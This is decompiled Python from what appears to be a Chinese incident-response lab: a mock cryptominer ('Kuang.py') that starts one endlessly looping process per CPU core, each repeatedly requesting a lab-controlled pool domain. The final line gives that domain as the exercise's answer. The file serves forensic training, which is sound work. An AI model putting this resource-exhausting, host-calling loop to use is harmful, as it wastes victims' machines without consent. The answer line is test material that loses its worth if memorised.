 # uncompyle6 version 3.8.0
# Python bytecode 3.8.0 (3413)
# Decompiled from: Python 3.7.0 (default, Nov 25 2022, 11:07:23)
# [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
# Embedded file name: Kuang.py
import multiprocessing, requests
def cpu_intensive_task():
    while True:
        try:
            requests.get('http://wakuang.zhigongshanfang.top', timeout=10)
        except:
            pass
if __name__ == '__main__':
    cpu_count = multiprocessing.cpu_count()
    processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
    for process in processes:
        process.start()
    else:
        for process in processes:
            process.join()
公众号 · 知攻善防实验室
# okay decompiling /tmp/65dcf3ead30ba.pyc
得到矿池域名wakuang.zhigongshanfang.top